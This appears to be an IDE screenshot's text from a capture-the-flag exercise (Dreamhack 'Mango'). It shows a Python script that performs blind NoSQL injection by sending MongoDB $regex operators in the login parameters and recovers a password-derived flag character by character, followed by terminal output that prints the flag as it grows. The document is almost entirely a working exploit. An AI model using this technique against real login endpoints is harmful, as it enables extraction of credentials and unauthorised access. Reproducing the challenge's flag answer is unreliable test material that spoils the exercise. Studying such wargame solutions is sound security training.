 Search
exploit.py
Users > goorm > Documents > KDT > Dreamhack > Wargame > Mango > exploit.py > ...
1 import requests
2 import string
3
4 HOST = input("Host: ")
5 ALPHANUMERIC = string.digits + string.ascii_letters
6 SUCCESS = 'admin'
7
8 flag = ''
9 for i in range(32):
10     for ch in ALPHANUMERIC:
11         response = requests.get(f'{HOST}/login?uid[$regex]=ad.in&upw[$regex]=D.{{{flag}{ch}')
12         if response.text == SUCCESS:
13             flag += ch
14             break
15     print(f'FLAG: DH{{{flag}}}')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python Debug Console
FLAG: DH{89e50fa6fafe2604e33}
FLAG: DH{89e50fa6fafe2604e33c}
FLAG: DH{89e50fa6fafe2604e33c0}
FLAG: DH{89e50fa6fafe2604e33c0b}
FLAG: DH{89e50fa6fafe2604e33c0ba}
FLAG: DH{89e50fa6fafe2604e33c0ba0}
FLAG: DH{89e50fa6fafe2604e33c0ba05}
FLAG: DH{89e50fa6fafe2604e33c0ba058}
FLAG: DH{89e50fa6fafe2604e33c0ba0584}
FLAG: DH{89e50fa6fafe2604e33c0ba05843}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3d}
FLAG: DH{89e50fa6fafe2604e33c0ba05843d3df}
(base) goorm@host45 Mango %
0 0 0 Ln 15, Col 33 Spaces: 4 UTF-8 LF Python 3.11.5 ('base': conda)